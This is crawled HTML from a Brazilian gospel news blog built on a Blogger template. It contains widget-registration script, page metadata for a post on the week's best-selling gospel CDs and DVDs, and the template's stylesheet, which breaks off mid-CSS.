'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '3725001549398712507', 'pageName': 'ENTREVISTA : PG', 'pageTitle': 'News Gospel: ENTREVISTA : PG'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ENTREVISTA : PG', 'description': '   \xa0  Confira a Entrevista Exclusiva do News Gospel com o cantor PG.   News Gospel : Como foi inciar um minist\xe9rio solo, ap\xf3s se retirar do ...', 'url': 'https://www.newsgospel.com.br/2012/02/entrevista-pg.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3725001549398712507}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html
body_size: 401575
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/8318605397175484847/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='[data-uri]' rel='image_src'/>
<meta content='https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html' property='og:url'/>
<meta content='TOP SEMANAL : CDS E DVDS GOSPEL MAIS VENDIDOS' property='og:title'/>
<meta content=' Confira  TOPSEMANAL  com os Cds e Dvds Gospel Mais Vendidos do dia 20/01 ao 01/02.  Tiragens Atualizadas. Se Alguma estiver errada ou estiv...' property='og:description'/>
<meta content='[data-uri]' property='og:image'/>
<title>
TOP SEMANAL : CDS E DVDS GOSPEL MAIS VENDIDOS - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='TOP SEMANAL : CDS E DVDS GOSPEL MAIS VENDIDOS' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='[data-uri]' property='og:image'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='TOP SEMANAL : CDS E DVDS GOSPEL MAIS VENDIDOS' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='[data-uri]' name='twitter:image'/>
<meta content='TOP SEMANAL : CDS E DVDS GOSPEL MAIS VENDIDOS' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
